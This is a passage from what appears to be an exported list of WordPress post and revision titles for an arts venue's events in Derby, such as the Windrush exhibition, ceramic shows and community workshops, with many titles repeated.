Exhibition","Holi Hai! &#8211; Exhibition","Holi Hai! &#8211; Exhibition","Holi Hai! &#8211; Exhibition","Untitled exhibition launch","Untitled exhibition launch","Untitled exhibition launch","Untitled exhibition launch","Untitled exhibition launch","Untitled exhibition launch","Untitled exhibition launch","Untitled exhibition launch","Untitled exhibition launch","Untitled exhibition launch","Untitled exhibition launch","Untitled exhibition launch","Untitled exhibition launch","Untitled exhibition launch","Untitled exhibition launch","Untitled exhibition launch","Untitled exhibition launch","Untitled exhibition launch","Untitled exhibition launch","Untitled exhibition launch","Untitled exhibition launch","Untitled exhibition launch","Untitled exhibition launch","Untitled exhibition launch","Untitled exhibition launch","Untitled exhibition launch","Untitled exhibition launch","Untitled exhibition launch","Untitled exhibition launch","Untitled exhibition launch","Untitled exhibition launch","Untitled exhibition launch","Untitled exhibition launch","Untitled exhibition launch","Untitled exhibition launch","Untitled exhibition launch","Untitled exhibition launch","Untitled exhibition launch","Untitled exhibition launch","Untitled exhibition launch","Untitled exhibition launch","Untitled exhibition launch &#8211; Copy","Untitled exhibition","Untitled exhibition","Untitled exhibition","Untitled exhibition","Untitled exhibition","Untitled exhibition","Untitled exhibition","Untitled exhibition","Untitled exhibition","Untitled exhibition","Untitled exhibition","Table Talk","Table Talk","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","Table Talk","Table Talk","Table Talk","Table Talk","Table Talk","Table Talk","Table Talk","Table Talk","Table Talk","Table Talk","Table Talk","Table Talk","Table Talk","Table Talk","Table Talk","Table Talk","Table Talk","Table Talk","Auto Draft","Civic lab symposium","Civic lab symposium","Civic lab symposium","Civic lab symposium","Civic lab symposium","Auto Draft","Building Bridges Exhibition","Building Bridges Exhibition","Building Bridges Exhibition","Building Bridges Exhibition","Building Bridges Exhibition","Auto Draft","MA Fine Art Degree Show","MA Fine Art Degree Show","MA Fine Art Degree Show","MA Fine Art Degree Show","MA Fine Art Degree Show","Building Bridges Exhibition","Building Bridges Exhibition","Building Bridges Exhibition","Auto Draft","Windrush Exhibition","Windrush Exhibition","Windrush Exhibition","Windrush Exhibition","Windrush Exhibition","Auto Draft","(Un)","(Un)","(Un)common","(Un)common","(Un)common Worlds III","(Un)common Worlds III","(Un)common Worlds III","(Un)common Worlds III","(Un)common Worlds III","Auto Draft","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","MA Arts (Fine Art &#038; Photography)- Degree Show","MA Arts (Fine Art &#038; Photography)- Degree Show","MA Arts (Fine Art &#038; Photography)- Degree Show","MA Arts (Fine Art &#038; Photography)- Degree Show","MA Arts (Fine Art &#038; Photography)- Degree Show","MA Arts (Fine Art &#038; Photography)- Degree Show","Building Bridges Exhibition","Building Bridges Exhibition","Building Bridges Exhibition","Building Bridges Exhibition Launch","Building Bridges Exhibition Launch","Building Bridges Exhibition Launch","Building Bridges Exhibition Launch","Building Bridges Exhibition Launch","Building Bridges Exhibition Launch","Building Bridges Exhibition Launch","Building Bridges Exhibition Launch","Building Bridges Exhibition Launch","Auto Draft","Building Bridges Exhibition","Building Bridges Exhibition","Building Bridges Exhibition","Building Bridges Exhibition","Building Bridges Exhibition","MA Arts (Fine Art &#038; Photography)- Degree Show","MA Arts (Fine Art &#038; Photography)- Degree Show","MA Arts (Fine Art &#038; Photography)- Degree Show","Craft Creations","Craft Creations","Auto Draft","Derby Peace Week celebration","Derby Peace Week celebration","Derby Peace Week celebration","Derby Peace Week celebration","Derby Peace Week celebration","Derby Peace Week celebration","Derby Peace Week celebration","Derby Peace Week celebration","Derby Peace Week celebration","Derby Peace Week celebration","Derby Peace Week celebration","Derby Peace Week celebration","Derby Peace Week celebration","Derby Peace Week celebration","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","Number Narratives","Number Narratives","Number Narratives","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","Derby Peace Week celebration","Derby Peace Week celebration","Derby Peace Week celebration","Derby Peace Week celebration","Derby Peace Week celebration","Derby Peace Week celebration","Derby Peace Week celebration","Derby Peace Week celebration","Derby Peace Week celebration","Derby Peace Week celebration","Derby Peace Week celebration","Derby Peace Week celebration","Derby Peace Week celebration","Derby Peace Week celebration","Derby Peace Week celebration","Derby Peace Week celebration","Derby Peace Week celebration","Derby Peace Week celebration","Derby Peace Week celebration","Derby Peace Week celebration","Derby Peace Week celebration","Derby Peace Week celebration","Derby Peace Week celebration","Derby Peace Week celebration","(Un)common Worlds III","(Un)common Worlds III","Windrush Exhibition","Windrush Exhibition","Windrush Exhibition","Windrush Exhibition","Windrush Exhibition","Windrush Exhibition","The Derbyshire Windrush Exhibition","The Derbyshire Windrush Exhibition","The Derbyshire Windrush Exhibition","The Derbyshire Windrush Exhibition","The Derbyshire Windrush Exhibition","The Derbyshire Windrush Exhibition","The Derbyshire Windrush Exhibition","The Derbyshire Windrush Exhibition","The Derbyshire Windrush Exhibition","MA Arts (Fine Art &#038; Photography)- Degree Show","MA Arts (Fine Art &#038; Photography)- Degree Show","MA Arts (Fine Art &#038; Photography)- Degree Show","MA Arts (Fine Art &#038; Photography)- Degree Show","MA Arts (Fine Art &#038; Photography)- Degree Show","MA Arts (Fine Art &#038; Photography)- Degree Show","MA Arts (Fine Art &#038; Photography)- Degree Show","MA Arts (Fine Art &#038; Photography)- Degree Show","MA Arts (Fine Art &#038; Photography)- Degree Show","Derbyshire Rocks","Derbyshire Rocks","Auto Draft","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Auto Draft","Untold Stories","Untold Stories","Untold Stories","Untold Stories","Untold Stories","Untold Stories","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Untold Stories","Untold Stories","Untold Stories","Untold Stories","Untold Stories","Untold Stories","Untold Stories","Untold Stories","Untold Stories","Untold Stories","Untold Stories","Untold Stories","Auto Draft","Standing i","Standing i","Standing In This Place","Standing In This Place","Standing In This Place &#8211; Ismail Kho","Standing In This Place &#8211; Ismail Kho","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Auto Draft","Auto Draft","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon &#8211; Copy","Standing In This Place &#8211; Anisha Parmar","Standing In This Place &#8211; Anisha Parmar","Standing In This Place &#8211; Anisha Parmar","Standing In This Place &#8211; Anisha Parmar","Standing In This Place &#8211; Anisha Parmar","Standing In This Place &#8211; Anisha Parmar","Standing In This Place &#8211; Anisha Parmar","Standing In This Place &#8211; Anisha Parmar","Standing In This Place &#8211; Anisha Parmar","Standing In This Place &#8211; Anisha Parmar","Standing In This Place &#8211; Anisha Parmar","Standing In This Place &#8211; Anisha Parmar","Standing In This Place &#8211; Anisha Parmar","Standing In This Place &#8211; Anisha Parmar","Standing In This Place &#8211; Anisha Parmar","Standing In This Place &#8211; Anisha Parmar","Standing In This Place &#8211; Anisha Parmar","Standing In This Place &#8211; Anisha Parmar","Standing In This Place &#8211; Anisha Parmar &#8211; Copy","Standing In This Place &#8211; Rachel Carter","Standing In This Place &#8211; Rachel Carter","Standing In This Place &#8211; Rachel Carter","Standing In This Place &#8211; Rachel Carter","Standing In This Place &#8211; Rachel Carter","Standing In This Place &#8211; Rachel Carter","Standing In This Place &#8211; Rachel Carter","Standing In This Place &#8211; Rachel Carter","Standing In This Place &#8211; Rachel Carter","Standing In This Place &#8211; Rachel Carter","Standing In This Place &#8211; Rachel Carter","Standing In This Place &#8211; Rachel Carter","Standing In This Place &#8211; Rachel Carter","Standing In This Place &#8211; Rachel Carter","Standing In This Place &#8211; Rachel Carter","Standing In This Place &#8211; Rachel Carter","Standing In This Place &#8211; Rachel Carter","Standing In This Place &#8211; Rachel Carter","Standing In This Place &#8211; Rachel Carter","Standing In This Place &#8211; Rachel Carter","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Anisha Parmar","Standing In This Place &#8211; Anisha Parmar","Standing In This Place &#8211; Anisha Parmar","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Auto Draft","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","The Derbyshire Windrush Exhibition","The Derbyshire Windrush Exhibition","The Derbyshire Windrush Exhibition","The Derbyshire Windrush Exhibition","The Derbyshire Windrush Exhibition","The Derbyshire Windrush Exhibition","The Derbyshire Windrush Exhibition","The Derbyshire Windrush Exhibition","The Derbyshire Windrush Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Auto Draft","Untold Stories at Artcore Gallery","Untold Stories at Artcore Gallery","Untold Stories at Artcore Gallery","Untold Stories at Artcore Gallery","Untold Stories at Artcore Gallery","Untold Stories at Artcore Gallery","Untold Stories at Artcore Gallery","Untold Stories at Artcore Gallery","Untold Stories at Artcore Gallery","Untold Stories at Artcore Gallery","Untold Stories at Artcore Gallery","Untold Stories at Artcore Gallery","Untold Stories at Artcore Gallery","Untold Stories at Artcore Gallery","Auto Draft","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Gallery","Untold Stories at Artcore Gallery","Untold Stories at Artcore Gallery","Untold Stories at Artcore Gallery","Untold Stories at Artcore Gallery","Untold Stories at Artcore Gallery","Untold Stories at Artcore Gallery","Untold Stories at Artcore Gallery","Untold Stories at Artcore Gallery","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","The Derbyshire Windrush Exhibition","The Derbyshire Windrush Exhibition","The Derbyshire Windrush Exhibition","The Derbyshire Windrush Exhibition","The Derbyshire Windrush Exhibition","The Derbyshire Windrush Exhibition","The Derbyshire Windrush Exhibition","The Derbyshire Windrush Exhibition","The Derbyshire Windrush Exhibition","The Derbyshire Windrush Exhibition","The Derbyshire Windrush Exhibition","The Derbyshire Windrush Exhibition","The Derbyshire Windrush Exhibition","The Derbyshire Windrush Exhibition","The Derbyshire Windrush Exhibition","The Derbyshire Windrush Exhibition","The Derbyshire Windrush Exhibition","The Derbyshire Windrush Exhibition","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Auto Draft","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Auto Draft","3C &#8211; Creative, Community, Collab","3C &#8211; Creative, Community, Collab","3C &#8211; Creative, Community, Collab","3C &#8211; Creative, Community, Collab","3C &#8211; Creative, Community, Collab","3C &#8211; Creative, Community, Collab","3C &#8211; Creative, Community, Collab","3C &#8211; Creative, Community, Collab","3C &#8211; Creative, Community, Collab","3C &#8211; Creative, Community, Collab","3C &#8211; Creative, Community, Collab","3C &#8211; Creative, Community, Collab","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","The Derbyshire Windrush Exhibition","The Derbyshire Windrush Exhibition","The Derbyshire Windrush Exhibition","Auto Draft","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Auto Draft","Winter Wonderland","Winter Wonderland","Winter Wonderland","Winter Wonderland","Winter Wonderland","Winter Wonderland","Winter Wonderland","Winter Wonderland","Winter Wonderland","Winter Wonderland","Winter Wonderland","Winter Wonderland","Winter Wonderland","Winter Wonderland","Winter Wonderland","Winter Wonderland","Winter Wonderland","Winter Wonderland &#8211; Copy","Winter Wonderland","Winter Wonderland","Winter Wonderland","Auto Draft","Cultural Thrreads","Cultural Thrreads","Cultural Thrreads","Cultural Thrreads","Cultural Thrreads","Cultural Thrreads","Cultural Thrreads","Cultural Thrreads","Cultural Thrreads","Cultural Thrreads","Cultural Thrreads","Cultural Thrreads","Cultural Thrreads","Cultural Thrreads","Cultural Thrreads","Cultural Thrreads","Cultural Thrreads","Cultural Thrreads","Cultural Thrreads","Cultural Thrreads","Cultural Thrreads","Cultural Thrreads","Cultural Thrreads","Cultural Thrreads","Cultural Thrreads","Cultural Thrreads","Cultural Thrreads","Cultural Thrreads","Cultural Thrreads","Cultural Thrreads","Cultural Thrreads","Cultural Thrreads","Cultural Thrreads","Cultural Thrreads","Cultural Thrreads","Auto Draft","Diwali Celebration","Diwali Celebration","Diwali Celebration","Diwali Celebration","Diwali Celebration","Diwali Celebration","Diwali Celebration","Diwali Celebration","Diwali Celebration","Diwali Celebration","Diwali Celebration","Diwali Celebration","Diwali Celebration","Diwali Celebration","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Winter Wonderland","Winter Wonderland","Winter Wonderland","Winter Wonderland","Winter Wonderland","Winter Wonderland","Winter Wonderland","Winter Wonderland","Winter Wonderland","Winter Wonderland","Winter Wonderland","Winter Wonderland","Winter Wonderland","Winter Wonderland","Winter Wonderland","Winter Wonderland","Winter Wonderland","Winter Wonderland","Winter Wonderland","Winter Wonderland","Winter Wonderland","Winter Wonderland","Winter Wonderland","Winter Wonderland","Winter Wonderland","Winter Wonderland","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Auto Draft","Standing In This Place Exhibition","Standing In This Place Exhibition","Standing In This Place Exhibition","Standing In This Place Exhibition","Standing In This Place Exhibition","Standing In This Place Exhibition","Standing In This Place Exhibition","Standing In This Place Exhibition","Standing In This Place Exhibition","Standing In This Place Exhibition","Standing In This Place Exhibition","Standing In This Place Exhibition","Standing In This Place Exhibition","Standing In This Place Exhibition","Standing In This Place Exhibition","Standing In This Place Exhibition","Standing In This Place Exhibition","Auto Draft","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Pop Up Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Pop Up Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Pop Up Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Pop Up Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Pop Up Exhibition","Auto Draft","The Silence of Growing Things Exhibition","The Silence of Growing Things Exhibition","The Silence of Growing Things Exhibition","The Silence of Growing Things Exhibition","The Silence of Growing Things Exhibition","The Silence of Growing Things Exhibition","The Silence of Growing Things Exhibition","The Silence of Growing Things Exhibition","The Silence of Growing Things Exhibition","The Silence of Growing Things Exhibition","The Silence of Growing Things Exhibition","The Silence of Growing Things Exhibition","The Silence of Growing Things Exhibition","The Silence of Growing Things Exhibition","The Silence of Growing Things Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Pop Up Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Pop Up Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Pop Up Exhibition","Standing In This Place Exhibition","Standing In This Place Exhibition","Standing In This Place Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Pop Up Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Pop Up Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Pop Up Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Pop Up Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Pop Up Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Pop Up Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Pop Up Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Pop Up Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Pop Up Exhibition","Untold Stories at Artcore Gallery","Untold Stories at Artcore Gallery","Untold Stories","Untold Stories","Standing In This Place Exhibition","Standing In This Place Exhibition","Standing In This Place Exhibition","Standing In This Place Exhibition","Standing In This Place Exhibition","Standing In This Place Exhibition","Standing In This Place Exhibition","Standing In This Place Exhibition","Standing In This Place Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Pop Up Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Pop Up Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Pop Up Exhibition","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","Standing In This Place Exhibition","Standing In This Place Exhibition","Standing In This Place Exhibition","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Number Narratives","Number Narratives","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing 